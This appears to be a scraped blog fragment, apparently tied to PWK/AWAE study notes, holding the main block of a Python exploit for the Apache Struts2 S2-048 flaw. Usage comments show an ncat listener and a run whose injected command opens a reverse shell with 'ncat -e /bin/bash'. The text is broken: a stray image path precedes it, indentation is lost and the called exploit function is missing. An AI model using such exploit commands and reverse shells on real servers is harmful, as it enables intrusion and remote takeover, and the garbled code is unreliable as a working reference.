 import sys
if len(sys.argv) != 3:
print("python %s <url> <cmd>" % sys.argv[0])
sys.exit(0)
print('[*] exploit Apache Struts2 S2-048')
url = sys.argv[1]
cmd = sys.argv[2]
exploit(url, cmd)
# $ ncat -v -l -p 4444 &
# $ python exploit_S2-048.py http://127.0.0.1:8080/2.3.15.1-showcase/integration/saveGangster.action "ncat -e /bin/bash 127.0.0.1 4444"
PWK
大余安全
AWAE
https://blog.csdn.net/qq_34801745
Tags: